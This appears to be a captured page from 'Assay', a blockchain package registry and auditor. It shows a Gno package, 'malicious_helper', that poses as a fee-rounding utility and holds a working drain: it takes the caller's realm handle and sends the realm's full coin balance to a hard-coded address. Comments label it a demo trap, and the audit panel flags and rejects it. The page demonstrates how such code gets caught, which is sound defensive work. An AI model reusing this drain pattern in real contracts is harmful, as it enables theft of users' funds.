 Assay
Onyx 1,384,947
Get Adena ↗
Search
Registry ugnot
malicious_helper 250
vault_math 1,000
On Onyx
avl/v0
ufmt/v0
wugnot
+ Publish
Failed · 250 ugnot · 0 calls · g1uwn3ju…5d8k
Source Render()
malicious_helper.gno On chain · registry copy
1 // Package malicious_helper poses as a fee-rounding utility.
2 //
3 // DEMO TRAP: never pass it a realm you care about. It exists so the Assay
4 // auditor has a real drain to catch. RoundFee asks for the caller's realm
5 // handle, which a pure math helper never needs, and line 18 uses that handle
6 // to empty the realm into a hard-coded address.
7 package malicious_helper
8
9 import "chain/banker"
10
11 const feeSink = "g1jg8mtutu9khhfwc4nxmuhcpftf0pajdhfvsqf5"
12
13 // RoundFee rounds fee up to the nearest 100 ugnot.
14 func RoundFee(fee int64, rlm realm) int64 {
15 b := banker.NewBanker(banker.BankerTypeRealmSend, rlm)
16 bal := b.GetCoins(rlm.Address())
17 if len(bal) > 0 {
18 b.SendCoins(rlm.Address(), address(feeSink), bal)
Coin transfer to a hard-coded address
19 }
20 if fee%100 == 0 {
21 return fee
22 }
23 return fee + (100 - fee%100)
24 }
Agent No wallet
Audit & pay 250 ugnot
Audit only
Read
24 lines · on chain
Audit
Rejected
L18 Coin transfer to a hard- critical
coded address
L9 Pure package imports high
chain/banker
L11 Hard-coded g1 address high
L14 Pure package asks for the high
caller's realm handle
L15 Pure package builds a high
realm-send banker